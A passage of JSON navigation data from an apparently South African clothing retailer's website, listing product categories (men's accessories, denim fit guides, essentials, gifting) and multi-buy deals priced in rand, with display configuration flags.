Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-summer-accessories","name":"Summer Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Swimwear","id":"men-swimwear","name":"Swimwear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-swimwear","name":"Swimwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"TAKE 2 & Save R200 Off Selected Basic Knitwear","id":"men-deals-knitwear","name":"TAKE 2 & Save R200 Off Selected Basic Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-knitwear","name":"TAKE 2 & Save R200 Off Selected Basic Knitwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R399 Or 3 For R549 On Selected T-shirts","id":"men-deals-basics","name":"2 For R399 Or 3 For R549 On Selected T-shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-basics","name":"2 For R399 Or 3 For R549 On Selected T-shirts"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R699 On Selected Men's Golfers","id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"men-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R250 Off Selected Men's Shorts","id":"men-deals-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Men's Shirts","id":"men-deals-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"men-deals-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"men-deals-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":8,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Skinny","id":"denim-mens-denim-by-fit-skinny","name":"Skinny","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-skinny","name":"Skinny"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slim","id":"denim-mens-denim-by-fit-slim","name":"Slim","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-slim","name":"Slim"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Straight","id":"denim-mens-denim-by-fit-straight","name":"Straight","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-straight","name":"Straight"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Utility","id":"denim-mens-denim-by-fit-utility","name":"Utility","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-utility","name":"Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Fit Guide","id":"denim-mens-denim-by-fit","name":"Men's Fit Guide","onlineSubCategoriesCount":4,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Skinny","id":"denim-womens-denim-by-fit-skinny","name":"Skinny","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-skinny","name":"Skinny"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Straight","id":"denim-womens-denim-by-fit-straight","name":"Straight","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-straight","name":"Straight"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Wide Leg","id":"denim-womens-denim-by-fit-wide","name":"Wide Leg","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-wide","name":"Wide Leg"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Barrel","id":"denim-womens-denim-by-fit-barrel","name":"Barrel","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-barrel","name":"Barrel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Fit Guide","id":"denim-womens-denim-by-fit","name":"Women's Fit Guide","onlineSubCategoriesCount":4,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"denim-journal-denim-made-better","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-journal-denim-made-better","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmore-about-us-made-better-journal-denim","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Denim","id":"denim","name":"Denim","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"denim","name":"Denim"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Essentials For Her","id":"essentials-for-her","name":"Essentials For Her","onlineSubCategoriesCount":0,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-for-her","name":"Essentials For Her"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Essentials For Him","id":"essentials-for-him","name":"Essentials For Him","onlineSubCategoriesCount":0,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-for-him","name":"Essentials For Him"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Tops","id":"essentials-shop-all-tops","name":"Tops","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bottoms","id":"essentials-shop-all-bottoms","name":"Bottoms","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"essentials-shop-all-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop All Essentials","id":"essentials-shop-all","name":"Shop All Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"The Essential Edit","id":"essentials","name":"The Essential Edit","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Gift Wrapping","id":"gifting-gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"gifting","parentCategoryTree":[{"id":"gifting","name":"Gifting"},{"id":"gifting-gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"gifting","parentCategoryTree":[{"id":"gifting","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"gifting","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"gifting","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Deals","id":"deals-shop-all","name":"Shop All Deals","onlineSubCategoriesCount":0,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-shop-all","name":"Shop All Deals"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"2 For R399 Or 3 For R549 On Selected T-Shirts & Camis","id":"deals-offers-basic","name":"2 For R399 Or 3 For R549 On Selected Tops","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-basic","name":"2 For R399 Or 3 For R549 On Selected Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R699 On Selected Men's Golfers","id":"deals-promotions-golfer","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-promotions-golfer","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Men's Shirts","id":"deals-offers-mens-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-mens-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"deals-offers-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"deals-offers-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"deals-offers-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Jewellery & Hair Accessories","id":"deals-promotions-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-promotions-jewellery","name":"3 For 2 On Selected Jewellery & Hair 